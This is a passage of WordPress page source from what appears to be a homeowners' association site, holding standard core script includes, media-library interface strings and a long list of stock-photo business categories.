Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pelhamdalemewshoa.org/wp-json/","nonce":"04c0231820","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https://pelhamdalemewshoa.org/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"Documents","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"5a9dd4f236","setAttachmentThumbnail":"2cddb256d2"},"post":{"id":0},"defaultProps":{"link":"file","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://pelhamdalemewshoa.org/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":null,"months":[{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"4","text":"April 2018"},{"year":"2018","month":"2","text":"February 2018"},{"year":"2018","month":"1","text":"January 2018"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2016","month":"4","text":"April 2016"},{"year":"2015","month":"12","text":"December 2015"},{"year":"2013","month":"6","text":"June 2013"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script type="text/javascript" id="wpaas-stock-photos-js-extra">
/* <![CDATA[ */
var wpaas_stock_photos = {"menu_title":"Stock Photos","filter_label":"Change category","cat_choices":{"generic":"Generic","realestate":"Real Estate","consultantsgeneralservices":"Consulting","nonprofit":"Nonprofit","personal_religion":"Faith and Religion","illustrator":"Illustrator","artists":"Artist","music":"Music","businessconsultants":"Business and Management Consultant","photography":"Photography","constructioncompany":"Construction Company","writers":"Writer","copywriter":"Copywriter","galleries":"Art Gallery","c_and_mh":"Counseling","insurance":"Insurance","churches":"Church","charitableorganizations":"Charitable Organization","lifecoach":"Life Coach","realestateagents":"Real Estate Agent","book":"Book","health":"Health and Medical","personal_art":"Art and Design","craft_business":"Craft Business","clothing":"Clothing Store","tie_dye":"Tie Dye","education":"Education","hair":"Hair Salon and Stylist","wellnessprogram":"Wellness","personal_politics":"Political","accountingbookkeeping":"Accountant","landscaping":"Landscaping","airconditioningservices":"HVAC","vacation_rentals":"Vacation Rental","interiordesign":"Interior Design","farming":"Farm","retail":"Retail","roofingsidingrepair":"Roofing","contractors":"Contractor","visiting_card":"Visiting Card","electricians":"Electrician","itconsultant":"IT Consulting","bbbusinessservices":"Business","artsandcrafts":"Craft Supply Store","painting_party":"Painting Party","autorepair":"Auto Repair","3dservices":"3D Printing and Services","abortionservices":"Abortion Service","abuseaddictiontreatment":"Abuse and Addiction Care","accidentpropertydamageattorney":"Accident and Property Damage Lawyer","active":"Active Living","acting":"Actor","acupuncture":"Acupuncture","acupunctureschool":"Acupuncture School","addictiontreatmentcenter":"Addiction Recovery Center","adoptionagency":"Adoption Agency","adult_birthday_party":"Adult Birthday Party","adultedu":"Adult Education","adultentertainment":"Adult Entertainment","adult":"Adult Store","bbadvertising":"Advertising","advertisingagencies":"Advertising Agency","aerobicsinstructor":"Aerobics Instructor","aerospacecompany":"Aerospace Company","afghani":"Afghan Restaurant","african":"African Restaurant","afterschoolprogram":"After School Program","agriculturalservice":"Agricultural Service","bbagriculturefood":"Agriculture","aircraft":"Aircraft","aircraftdealers":"Aircraft Dealer","aircraftpartssupplies":"Aircraft Parts and Supplies","aircraftrentals":"Aircraft Rentals","aircraftservicemaintenance":"Aircraft Service and Maintenance","airductcleaningservice":"Air Duct Cleaning","airlines":"Airline","airports":"Airport","airport_shuttles":"Airport Shuttle","airtravel":"Air Travel","allergist":"Allergist or Immunologist","alternativefuelstation":"Alternative Fuel Station","alternative_health_products":"Alternative Health Products","alternativemedicine":"Alternative Medicine","alternativeschools":"Alternative School","amateursportsteams":"Amateur Sports Team","ambulanceemsservices":"Ambulance and EMS","americanrestaurants":"American Restaurant","pinballmachinesupplier":"Amusement Operator","amusementparks":"Amusement Park","anesthesiologists":"Anesthesiologist","animalcontrolservice":"Animal Control","animalhospital":"Animal Hospital","animalshelters":"Animal Shelter","antiquescollectiblesstore":"Antique","antiquerestoration":"Antique Restoration","apartmentrentalagencies":"Apartment Rentals","apartments":"Apartments","apiariesbeekeepers":"Apiary and Beekeeper","bbapparel":"Apparel Manufacturer","appellatepracticeattorney":"Appellate Practice Attorney","appraiser":"Appraiser","aquariums":"Aquarium","aquarium_supply":"Aquarium Supply","arabian":"Arabian Restaurant","arboretum":"Arboretum","arcades":"Arcade","archery":"Archery","archeryshooting":"Archery and Shooting","architects":"Architecture","architectureschools":"Architecture School","argentine":"Argentine Restaurant","armenian":"Armenian Restaurant","armynavystore":"Army and Navy Surplus","art_culture_podcast":"Art & Culture Podcast","artcenter":"Art Center","artificial_intelligence":"Artificial Intelligence","artist_studios":"Artist Studio","artrestorationservice":"Art Restoration","artshumanitiessocialsciencesschools":"Arts, Humanities and Social Sciences School","arts":"Arts and Entertainment","artschools":"Art School","artsorganization":"Arts Organization","artsupplies":"Art Supplies","asbestostestingservice":"Asbestos Testing","ashram":"Ashram","asianfusion":"Asian Fusion Restaurant","asian":"Asian Restaurant","asphaltcontractor":"Asphalt Contractor","assistedlivingcareservices":"Assisted Living","atvdealer":"ATVs","auctioneersauctionhouses":"Auctioneer or Auction House","audiovisualconsultant":"Audio","audiovisualproductiondesign":"Audio-Visual Production","audiologist":"Audiologist","audiovisualequipmentrentalservice":"Audio Visual Equipment","australian":"Australian Restaurant","austrian":"Austrian Restaurant","bodyshops":"Auto Body Shop","auto_detailing":"Auto Detailing","autoglass":"Auto Glass","automanufacturersdistributors":"Auto Manufacturer","automobilestoragefacility":"Automobile Storage","auto":"Automotive","autopartssupplies":"Auto Parts","autorestorationservices":"Auto Restoration Services","autoroadservices":"Auto Road Services","bbautosvehicles":"Autos and Vehicles","autoupholsteryservice":"Auto Upholstery","aviationconsultant":"Aviation Consultant","aviation_school":"Aviation School","awningrepairservice":"Awning Repair","awningscanopiessupplies":"Awnings and Canopies","ayesha_curry_food_2":"Ayesha Inspired - Food 2","ayesha_curry_food_3":"Ayesha Inspired - Food 3","businesstobusiness":"B2B","childcloth":"Baby and Children's Clothing","baby_gear":"Baby Gear and Furniture","backgroundcheckservices":"Background Check Service","badminton":"Badminton","bagels":"Bagel Shop","bailbondsmen":"Bail Bondsmen","bakeries":"Bakery","bakingsupplystore":"Baking Supplies","ballet":"Ballet","balletschool":"Ballet School","ballroom":"Ballroom","band":"Band","bangladeshi":"Bangladeshi Restaurant","banks":"Bank or Credit Union","bankruptcy":"Bankruptcy Law","bars":"Bar","bargrill":"Bar and Grill","bbq":"Barbeque Restaurant","barbers":"Barber","barberschool":"Barber School","bariatricmedicine":"Bariatric Medicine","bah_mitzvah":"Bar or Bat Mitzvah","barreclasses":"Barre Classes","barrelsupplier":"Barrel Supplier","barstoolsupplier":"Bar Stools","bartenders":"Bartender","bartendingschool":"Bartending School","baseball":"Baseball","basketball":"Basketball","basketsupplier":"Basket Supplier","basque":"Basque Restaurant","bathroomfixturestores":"Bathroom Fixtures","bathroomremodeling":"Bathroom Remodeling","battingranges":"Batting Range","beaches":"Beaches","beachresort":"Beach Resort","beadstore":"Bead Store","beauty_blog":"Beauty Blog","beautysalon":"Beauty Salon","bedbreakfast":"Bed and Breakfast","beer_and_wine":"Beer, Wine and Spirits","beerdistributor":"Beer Distributor","beer_garden":"Beer Garden","belgian":"Belgian Restaurant","bespoke":"Bespoke Clothing","beveragedistributor":"Beverage Distributor","bike_repair_maintenance":"Bike Repair","bikes":"Bike Store","billiardssupplystore":"Billiards","bingo_hall":"Bingo Hall","biotechnologycompany":"Biotechnology Company","birdwatchingarea":"Bird Watching Area","birthcenter":"Birth Center","birthingparentingcenter":"Birthing and Parenting Center","bistro":"Bistro","blog":"Blog","bloodtestingservice":"Blood Testing","board_games":"Board Games","boarding_school":"Boarding School","boardofeducationoffices":"Board of Education Office","boatyachtdealers":"Boat and Yacht","boatcharters":"Boat Charters","boatcoversupplier":"Boat Covers","boating":"Boating","boatrentalservice":"Boat Rental","boatrepair":"Boat Repair","bootrepairshop":"Boat Repairs","boatsmarinas":"Boats and Marinas","boatstorage":"Boat Storage","boattrailerdealer":"Boat Trailers","boatyard":"Boat Yard","boilerrepairservice":"Boiler Repair and Service","bonsai":"Bonsai","bookstores":"Bookstore","gardens":"Botanical Gardens","bottledwatersupplier":"Bottled Water","boutique":"Boutique","bowling":"Bowling","boxing":"Boxing","boxing_day":"Boxing Day","boxinggym":"Boxing Gym","brasseries":"Brasserie","brazilian":"Brazilian Restaurant","breakfast_brunch":"Breakfast Restaurant","petbreeders":"Breeder","breweries":"Brewery","brewhouse":"Brewhouse","brewingsupplystore":"Brewing and Winemaking Supplies","bridal":"Bridal","british":"British Restaurant","bubbletea":"Bubble Tea","buddhist_temples":"Buddhist Temple","buffets":"Buffet","builders":"Builder","buildingcontractor":"Building Contractor","foundationcontractorsservices":"Building Foundation Contractor","inspectionservices":"Building Inspection","buildingrestorationservice":"Building Restoration","buildingsupplies":"Building Supplies","bulgarian":"Bulgarian Restaurant","burgers":"Burger Restaurant","burmese":"Burmese Restaurant","busescharters":"Buses and Charters","businesstradeorganizations":"Business and Trade Organization","businessbrokers":"Business Broker","businesscenter":"Business Center","business_conference":"Business Conference","businessdevelopmentservice":"Business Development Service","businesslawyers":"Business Law","businessmanagementservices":"Business Management Service","businessrecordsstoragemanagement":"Business Records Management","businessschools":"Business School","butcher":"Butcher","cabinetmaker":"Cabinet Maker","cablecompany":"Cable Company","cafes":"Cafe","cajun":"Cajun Restaurant","californian":"Californian Restaurant","telephoneansweringservice":"Call Center","cambodian":"Cambodian Restaurant","photographystores":"Cameras and Photography Equipment","camps":"Camp","camperscampershells":"Campers and Camper Shells","campgrounds":"Campground","outdoorgear":"Camping and Outdoor Gear","canadian":"Canadian Restaurant","cancertreatmentcenters":"Cancer Treatment Center","candlestore":"Candle Store","cannabis":"Cannabis","cannabis_clinics":"Cannabis Clinic","canoekayakrentalservice":"Canoes and Kayaks","cantonese":"Cantonese Restaurant","car_dealers":"Car Dealer","cardetailingservice":"Car Detailing","cardiology":"Cardiologist","stationery":"Cards and Stationery","careercoachingservice":"Career Coach","careercounseling":"Career Counseling","cargofreightservices":"Cargo and Freight","caribbean":"Caribbean Restaurant","carleasingservice":"Car Leasing Service","carnival":"Carnival","carpenters":"Carpenter","carpet_cleaning":"Carpet Cleaning","carpetinstallation":"Carpeting and Carpet Installation","carracingtrack":"Car Racing","carrental":"Car Rental","carriagerideservice":"Carriage Rides","carstrucks":"Cars and Trucks","car_sharing":"Car Sharing","stereo_installation":"Car Stereo Installation","carwash":"Car Wash","cashregisterssupplies":"Cash Registers","casinos":"Casino","castingmoldingmachining":"Casting, Molding or Machining","catering":"Caterer","celebration":"Celebration","potterystore":"Ceramics","chambersofcommerce":"Chamber of Commerce","champagne_bars":"Champagne Bar","personal_charity":"Charity","charterschools":"Charter School","paydayloans":"Check Cashing and Pay-Day Loans","cheerleading":"Cheerleading","cheese_maker":"Cheese Maker","cheesesteaks":"Cheesesteak Restaurant","cheese":"Cheese Store","chemicalplant":"Chemical Plant","chickenhatchery":"Chicken Hatchery","chicken_wings":"Chicken Wings Restaurant","child_birthday_party":"Child Birthday Party","childcare":"Child Care","child_protective_services":"Child Protective Services","childrenshospitals":"Children's Hospital","chilean":"Chilean Restaurant","chimneycleaningrepair":"Chimney Cleaning and Repair","chinese":"Chinese Restaurant","chiropractors":"Chiropractor","chocolate":"Chocolatier","christmas_market":"Christmas Market","christmasstore":"Christmas Store","cidermill":"Cider Mill","circus":"Circus","civilengineers":"Civil Engineer","civilrightslawyers":"Civil Rights Law","clinicallaboratories":"Clinical Laboratory","clown":"Clown","sharedofficespaces":"Co-Working Space","coalcoke":"Coal and Coke","coalfield":"Coalfield","cocktailbar":"Cocktail Bar","coffee":"Coffee or Tea Store","coindealers":"Coin Dealer","collectiblesstores":"Collectibles Store","collectionagencies":"Collection Agency","collegecounseling":"College Counseling","collegeuniv":"College or University","colombian":"Colombian Restaurant","comedyclubs":"Comedy Club","comfortfood":"Comfort Food Restaurant","comicbooks":"Comic Books","coming_soon":"Coming Soon","commercialindustrialphotographers":"Commercial and Industrial Photographer","millworkshop":"Commercial Casework","industrialcleaningservice":"Commercial Cleaning Service","metals":"Commercial Metalwork","packagingsupplystore":"Commercial Packaging","commercialprinters":"Commercial Printer","commercialrealestate":"Commercial Real Estate","commercialrefrigeratorsupplier":"Commercial Refrigeration","radiotelevisioncommercials":"Commercials","truckdealers":"Commercial Truck Dealer","truckequipmentpartsaccessories":"Commercial Truck Equipment, Parts and Accessories","truckrepairservice":"Commercial Truck Repair","community_garden":"Community Garden","personal_community":"Community or Club","communityjuniorcolleges":"Community or Junior College","community_care":"Community Support","csa":"Community Supported Agriculture","computeronlineservice":"Computer Online Service","computerstore":"Computers","computersecurityservice":"Computer Security","computersystemdesignerconsultant":"Computer System Designer","computertrainingschool":"Computer Training School","concert":"Concert","concerthall":"Concert Hall","condominiumstownhouses":"Condominiums and Townhouses","conferencecenter":"Conference Center","consignmentshop":"Consignment Store","constructionlawattorney":"Construction Law","constructionmanagement":"Construction Management","constructionservices":"Construction Service","consultingengineers":"Consulting Engineer","contactlensessupplier":"Contact Lenses Supplier","convenience":"Convenience Store","conventioncenter":"Convention Center","conventsmonasteries":"Convent or Monastery","cookieshop":"Cookie Store","cookingschools":"Cooking School","copierscopiersupplies":"Copiers and Copy Supplies","copyshop":"Copy Shop","corporatecampus":"Corporate Campus","cosmeticdentists":"Cosmetic Dentist","cosmetics":"Cosmetics","cosmeticsurgeons":"Cosmetic Surgeon","cosmetology_schools":"Cosmetology School","cosplay":"Cosplay","costumes":"Costumes","countertopinstallation":"Countertop Installation","countertopstore":"Countertops","countryclub":"Country Club","courtreporters":"Court Reporter","cprclasses":"CPR Classes","cranedealer":"Crane Dealer","cranerentalagency":"Crane Rentals","craneservice":"Crane Service","creditdebtcounseling":"Credit and Debt Counseling","creditreportingagency":"Credit Reporting Agency","cremationservice":"Cremation Service","creperies":"Creperie","cricketclub":"Cricket Club","criminaldefense":"Criminal Defense Law","crisisinterventionservices":"Crisis Intervention","cruises":"Cruises","cryptocurrency":"Cryptocurrency","cuban":"Cuban Restaurant","culturalcenter":"Cultural Center","currencyexchangeservices":"Currency Exchange","custommotorcycles":"Custom Motorcycles","customsbroker":"Customs Broker","cutlerystore":"Cutlery and Knives","bikerentals":"Cycling","dairies":"Dairy","dairyshops":"Dairy Store","dairysupplier":"Dairy Supplier","danceclubs":"Dance Club","dancegroupsorganizations":"Dance Group","dancehall":"Dance Hall","ballroomdanceinstructor":"Dance Lessons","dance_schools":"Dance School","dancestudio":"Dance Studio","dan_nonprofit_2":"Dan Inspired - Nonprofit 2","dan_nonprofit_3":"Dan Inspired - Nonprofit 3","datarecoveryservice":"Data Recovery Service","datingservice":"Dating","spas":"Day Spa","decalsupplier":"Decal Supplier","deckbuilder":"Deck Builder","delis":"Deli Restaurant","couriers":"Delivery Service","demolitionservices":"Demolition Services","dentallab":"Dental Laboratory","dentallaboratories":"Dental Laboratory","dentists":"Dentist","dentistryschools":"Dentistry School","deptstores":"Department Store","dermatology":"Dermatologist","design_style_podcast":"Design & Style Podcast","dessertshop":"Dessert Store","diabetescenter":"Diabetes Center","diabetologist":"Diabetologist","diagnosticcenter":"Diagnostic Center","dialysisclinics":"Dialysis","dieselfuelsupplier":"Diesel Fuel Supplier","dimsum":"Dim Sum Restaurant","diners":"Diner","dinnertheater":"Dinner Theater","directmailadvertising":"Direct Mail Advertising","discgolf":"Disc Golf","discountstore":"Discount Store","distributionservices":"Distribution Service","divebars":"Dive Bar","divorce":"Divorce and Family Law","diwali":"Diwali","do_it_yourself":"DIY","dj":"DJ","physicians":"Doctor","documentmanagement":"Document Management","dogdaycarecenter":"Dog Day Care","dog_parks":"Dog Park","dogtrainer":"Dog Trainer","dog_trainer_supplies":"Dog Trainer Supplies","dogwalkers":"Dog Walker","donuts":"Donut Shop","screenstore":"Door and Window Screens","doorrepairinstallation":"Door Repair and Installation","draftingequipmentsupplier":"Drafting Equipment","drainagecontractor":"Drainage Contractor","dramaschool":"Drama School","drinks_and_beverages":"Drinks and Beverages","drivethru":"Drive-Thru","driving_schools":"Driving School","drone_photography":"Drone Photography and Video","drugstores":"Drugstore","drugtestingservice":"Drug Testing","drycleaninglaundry":"Dry Cleaning","drywallcontractor":"Dry Wall Contractor","duderanch":"Dude Ranch","duilawyers":"DUI Law","earnosethroat":"Ear, Nose and Throat Doctor","easter":"Easter","easterneuropean":"Eastern European Restaurant","eclectic":"Eclectic Restaurant","ecommerceservice":"Ecommerce","editorialservices":"Editorial Service","educationalconsultant":"Educational Consultant","educationservices":"Educational Service","educationalsupplystore":"Educational Supplies","eggsupplier":"Egg Supplier","elderlawattorney":"Elder Law","electricity":"Electric","electricalengineer":"Electrical Engineer","electricalsupplystore":"Electrical Supplies","electriccompanies":"Electric Company","electricmotorstore":"Electric Motors","electricvehiclechargingstation":"Electric Vehicle Charging Station","electronicsservicerepairstores":"Electronics Service and Repair","electronics":"Electronics Store","elementaryschools":"Elementary School","elevatorservice":"Elevator Service","embroidery":"Embroidery","emergencycarefacility":"Emergency Care Facility","emergencycarephysician":"Emergency Care Physician","emergencydentalcare":"Emergency Dental Care","emergencyveterinarianservice":"Emergency Veterinarian","employeebenefits":"Employee Benefits","employmentagencies":"Employment Agency","employmentcontractors":"Employment Contractor","employmentlawyers":"Employment Law","employmentplacementservices":"Employment Placement Service","endocrinologists":"Endocrinologist","endodontists":"Endodontist","energymanagementconservationconsultants":"Energy Management","engineeringconsultant":"Engineering Consultant","engineeringschools":"Engineering School","engineeringservices":"Engineering Services","entertainer":"Entertainer","entertainmentagency":"Entertainment Agency","bbenvironmentalecologicalservices":"Environmental and Ecological Service","environmentalconsultants":"Environmental Consultant","environmentalengineer":"Environmental Engineer","environmentalhealthservice":"Environmental Health","environmentalconservationecologicalorganizations":"Environmental Organization ","environmentalecologicalproductsservice":"Environmental Product Design","environmentalprogram":"Environmental Program","equestrian":"Equestrian","ergonomicconsultants":"Ergonomic Consultant","eritrean":"Eritrean Restaurant","escape_game_room":"Escape Game Room","escortservice":"Escort Service","escrowservices":"Escrow Service","esports_team":"eSports Team","estateappraiser":"Estate Appraiser","estateplanning":"Estate Planning Law","estateliquidator":"Estate Sales","ethiopian":"Ethiopian Restaurant","ethnicmarkets":"Ethnic Food Store","european":"European Restaurant","personal_event":"Event","eventservices":"Event and Party Planning","event_photography":"Event Photography","event_production":"Event Production","venues":"Event Space","excavatingcontractor":"Excavating Contractor","executivesearchconsultants":"Executive Search Consultant","exerciseequipmentstore":"Exercise Equipment Store","exporters":"Exporter","eyelashservice":"Eyelash Treatment","opticians":"Eyewear","fabricstores":"Fabric Store","face_masks":"Face Masks","fairs":"Fair","personal_family":"Family","family_and_parenting_blog":"Family Blog","family_center":"Family Center","familycounselor":"Family Counselor","familyentertainmentcenters":"Family Entertainment Center","familydr":"Family Practice Physician","family":"Family Restaurant","fanclub":"Fan Club","farms":"Farm","farmbureau":"Farm Bureau","farmequipmentsupplies":"Farm Equipment and Supplies","farmequipmentdealers":"Farm Equipment Dealer","farmersmarket":"Farmers Market","farmingservices":"Farming Service","fashion":"Fashion","personal_fashion":"Fashion","accessories":"Fashion Accessories","fashion_blog":"Fashion Blog","fashiondesigner":"Fashion Designer","fashion_lookbook":"Fashion Lookbook","hotdogs":"Fast Casual Restaurant","fastenersupplier":"Fastener Supplier","fathers_day":"Fathers Day","fauxpaintingservices":"Faux Painting Services","faxservice":"Fax Service","feedstore":"Feed Store","fencebuilders":"Fence Builder","fencesupplystore":"Fence Supplies","fencingschool":"Fencing","ferryservice":"Ferry Service","fertilityclinic":"Fertility Clinic","fertility":"Fertility Specialist","fertilizer":"Fertilizer","festivals":"Festival","fiberglassrepairservice":"Fiberglass Repair","fiberglasssupplier":"Fiberglass Supplier","field_service_management":"Field Service Management","filipino":"Filipino Restaurant","filmfestivalsorganizations":"Film Festival","filmmakingequipmentservice":"Film Making Equipment","airfiltersupplier":"Filter Supplier","financialinvestmentplanning":"Financial and Investment Planning","financialconsultant":"Financial Consultant","financialservices":"Financial Services","finedining":"Fine Dining Restaurant","finnish":"Finnish Restaurant","firealarmequipmentsupplies":"Fire Alarm Equipment","firewaterdamagerestoration":"Fire and Water Damage Restoration","firearmsacademy":"Firearms Academy","fireprotection":"Fire Department","fireplacestore":"Fireplaces","fireprotectionequipmentsupplier":"Fire Protection Equipment","firewoodsupplier":"Firewood Supplier","fishnchips":"Fish and Chips Restaurant","fishmeatmarkets":"Fish and Meat Market","fishfarm":"Fish Farm","fishhatcheriesfarms":"Fish Hatchery and Farm","fishing":"Fishing","fishing_guide":"Fishing Guide","fitness":"Fitness","fitness_blog":"Fitness Blog","bootcamps":"Fitness Boot Camp","physicalfitnessprogram":"Fitness Program","flightinstruction":"Flight Instruction","flooring":"Flooring","flooringcarpetstores":"Flooring and Carpet","floorrefinishingservice":"Floor Refinishing","florists":"Florist","flowers":"Flowers","fondue":"Fondue Restaurant","food":"Food","food_and_drink":"Food and Drink","foodbanks":"Food Bank","food_blog":"Food Blog","foodbroker":"Food Broker","food_court":"Food Court","fooddeliveryservices":"Food Delivery Service","foodservice":"Food Service","foodstands":"Food Stand","food_subscription":"Food Subscription","foodtrucks":"Food Truck","americanfootball":"Football","foreignconsulate":"Foreign Consulate","forensic_medicine":"Forensic Medicine","forestryservice":"Forestry","forestryconsultants":"Forestry Consultant","formalwear":"Formal Wear and Tuxedos","fostercareservices":"Foster Care","foundry":"Foundry","freightagentsbrokers":"Freight Broker","freightforwardingservice":"Freight Forwarding","fruitvegetablestands":"Fruit and Vegetable Stand","fueloil":"Fuel Oil","fundraising":"Fundraising","funeralservices":"Funeral Service and Cemetery","furnacerepair":"Furnace Repair","furnacepartssupplier":"Furnaces","bbfurniturehousewares":"Furniture and Housewares","furnituremanufacturers":"Furniture Manufacturer","reupholstery":"Furniture Reupholstery","furniture":"Furniture Store","furservice":"Fur Service","gallery_event":"Gallery Event","gambling":"Gambling","personal_gaming":"Gaming","garagebuilder":"Garage Builder","garagedoorsopeners":"Garage Doors and Openers","garage_door_services":"Garage Door Services","garbagecollectionservice":"Garbage Collection","garbagedumpservice":"Garbage Dump Service","gardeners":"Gardener","servicestations":"Gas and Service Station","gascompanies":"Gas Company","gastroenterologist":"Gastroenterologist","gastropubs":"Gastropub","gaybars":"Gay Bar","genealogists":"Genealogist","general_litigation":"General Litigation","generalpracticeattorney":"General Practice Attorney","geologistsservices":"Geologist","german":"German Restaurant","gerontologist":"Gerontologist","giftbasketstore":"Gift Baskets","giftshops":"Gift Store","glassmirrorshop":"Glass and Mirror 